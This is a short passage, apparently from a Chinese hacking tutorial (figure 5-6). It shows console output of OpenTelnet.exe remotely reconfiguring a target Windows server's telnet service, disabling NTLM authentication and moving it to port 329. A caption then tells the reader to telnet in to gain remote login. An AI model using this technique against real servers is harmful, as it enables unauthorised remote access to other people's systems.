 Remote Telnet Configure, by refdom
Email: refdom@263.net
opentelnet
Usage:OpenTelnet.exe \\server username password NTLMAuthor telnetport
*******************************************************
Connecting \\ ...Canncel Successfully!
Successfully!
NOTICE!!!!!!
The Telnet Service default setting:NTLMAuthor=2 TelnetPort=23
Stopping telnet service ...
Telnet service is stopped successfully!
Starting telnet service...
telnet service is started successfully! telnet service is running!
BINGLE!!!Yeah!!
Telnet Port is 329. You can try:"telnet ip 329", to connect the server!
Disconnecting server...Successfully!
F:\hack>_
图 5－6
运行命令：“telnet IP地址 329”，就能以329端口远登陆到目标服务器
E:\WINNT\System32\cmd.exe 329
NTLM Authentication failed due to insufficient credentials. Please login with